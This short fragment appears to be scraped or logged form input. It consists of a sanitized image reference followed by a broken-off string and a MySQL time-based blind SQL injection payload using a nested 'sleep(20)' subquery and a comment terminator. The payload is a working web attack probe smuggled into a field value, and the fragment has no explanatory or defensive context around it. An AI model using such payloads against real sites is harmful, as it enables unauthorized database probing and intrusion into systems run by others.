 somthiong">}' and (select*from(select(sleep(20)))a)--